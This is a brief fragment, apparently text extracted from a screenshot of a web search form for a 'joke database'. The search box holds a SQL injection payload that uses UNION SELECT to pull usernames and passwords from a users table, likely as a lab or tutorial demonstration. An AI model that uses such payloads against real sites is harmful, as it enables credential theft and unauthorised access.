 Search input
' UNION (SELECT 1, username, password, 4, id  FROM jokes.users) ;--
Enter a keyword to search for in the joke database
Search